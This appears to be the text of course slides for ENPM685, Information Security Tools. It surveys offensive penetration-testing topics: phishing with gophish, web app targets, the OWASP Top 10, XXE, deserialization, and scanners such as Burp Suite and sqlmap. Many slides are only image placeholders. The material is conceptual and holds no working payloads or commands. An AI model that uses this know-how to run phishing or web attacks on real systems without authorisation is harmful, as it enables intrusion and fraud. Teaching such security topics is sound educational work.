Slide 1
Information Security Tools
ENPM685

Slide 2
Offense
Penetration Testing Tools

Slide 3

Phishing
Why? Because it works.
Why? Because users are often the weakest link in the security chain.
Why? Because people trust too much or believe in a quick score.

Slide 4
gophish
Open source phishing framework
https://getgophish.com/
Written in Go (of course)

Slide 5


Slide 6


Slide 7



Slide 8


Slide 9



Slide 10


Slide 11


Slide 12
Web App Pen Testing
The Web provides lots of opportunity to break stuff.
Targets:
Web servers
Middleware and DB backends
Browsers

Slide 13
Web App Pen Testing
Look for explicit vulnerabilities or configuration mistakes in software:
Web server
Content Management System (CMS - Drupal, Word Press, etc.)
Enabling technologies (Tomcat, JBoss, WebSphere, PHP, cgi, ColdFusion, etc.)
Poor application logic / session management
Not sanitizing user input
Shellshock
SQLi
Command injection
etc…

Slide 14
Don’t forget the backend
Most modern websites of any size are built on databases
SQL knowledge is an excellent asset in this field
SQL exploitation can be manually tested but sqlmap is great for automation

Slide 15
OWSAP Top 10 (2017)
Injection (SQL, command, etc)
Broken Authentication
Sensitive Data Exposure
XML External Entities
Broken Access Control
Security Misconfiguration
Cross Site Scripting
Insecure Deserialization
Using Components with Known Vulnerabilities
Insufficient Logging and Monitoring
https://www.owasp.org/images/7/72/OWASP_Top_10-2017_%28en%29.pdf.pdf

Slide 16
XML External Entities
Many XML processors will evaluate external references in XML documents.
This can be used to:
Disclose internal files using the URL handler
Disclose internal file shares
Internal port scanning
Remote code execution

Slide 17
Deserialization
Serialization: Turning an object into a data format that can be restored later.
Ex: Taking an object in a script to be stored to disk/DB/or communicated out. (Often JSON or XML)
Deserialization is the opposite, taking data structured in a format and turning it back into an object to be manipulated by a script.
Data is not sanity checked and can be abused for malicious use.
More details: https://www.owasp.org/images/7/71/GOD16-Deserialization.pdf

Slide 18
General Purpose Web Scanners
Burp Suite
ZAP – Zed Attack Proxy
Nikto
w3af
Skipfish
AppScan
WebInspect
and many many more…

Slide 19

BurpSuite

Slide 20

How Burp works

Slide 21


Slide 22


Burp Suite Spider

Slide 23
